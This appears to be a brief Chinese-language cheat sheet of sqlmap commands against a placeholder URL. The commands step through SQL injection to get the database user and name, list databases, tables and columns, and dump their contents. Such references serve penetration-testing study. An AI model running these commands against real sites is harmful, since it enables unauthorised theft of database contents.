 ◆ sqlmap-u"http://url/news?id=1" --current-user #获取当前用户名称
◆ sqlmap-u"http://url/news?id=1" --current-db #获取当前数据库名称
◆ sqlmap-u"http://url/news?id=1" --dbs #枚举所有数据库名
◆ sqlmap-u"http://url/news?id=1" -D "db_name" --tables # 列出指定数据库的表名
◆ sqlmap-u"http://url/news?id=1" -D "db_name" -T "tablename" --columns # 列列出指定数据库对应表的字段
◆ sqlmap-u"http://url/news?id=1" -D "db_name" -T "table_name" -C "column_name" --dump #获取字段内容